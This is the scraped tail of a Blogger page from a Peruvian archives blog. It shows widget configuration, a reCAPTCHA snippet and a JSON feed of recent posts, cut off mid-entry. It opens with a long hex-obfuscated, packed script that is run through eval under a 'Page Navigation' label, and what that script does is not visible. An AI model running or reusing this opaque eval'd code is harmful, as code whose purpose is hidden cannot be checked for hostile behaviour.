5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qsJ3Qka56Y8_lebE-PXLOfC8gEg:1769804085783';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html', 'homepageUrl': 'http://archivosagil.blogspot.com/', 'searchUrl': 'http://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'http://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/3541515863878696493/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3541515863878696493', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s72-c/dos.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg', 'pageName': 'Hacia un plan cultural para Lima\u201d, por Angus Laurie', 'pageTitle': 'ARCHIVOSAGIL: Hacia un plan cultural para Lima\u201d, por Angus Laurie'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hacia un plan cultural para Lima\u201d, por Angus Laurie', 'description': '                                                                                                                                            ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg', 'url': 'http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3541515863878696493}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QIgZ4HGOQf4Q_VzFf6uKEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769804092435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111004605670699380344_1769804086228&_=1769804086229
body_size: 19927
content:
// API callback
jQuery111004605670699380344_1769804086228({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" 